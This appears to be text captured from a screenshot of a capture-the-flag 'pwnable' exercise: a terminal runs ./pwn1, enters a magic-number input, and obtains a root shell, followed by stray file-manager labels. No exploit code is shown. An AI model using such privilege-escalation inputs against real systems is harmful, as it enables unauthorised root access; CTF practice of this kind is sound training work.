 ➜ test ./pwn1
please input the magic number : 825307441 1111
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/home/w1tcher/CTF/pwnable/test
#
Starred
Home
Documents
Downloads
Music
Pictures
pwn2
pwn2.c
????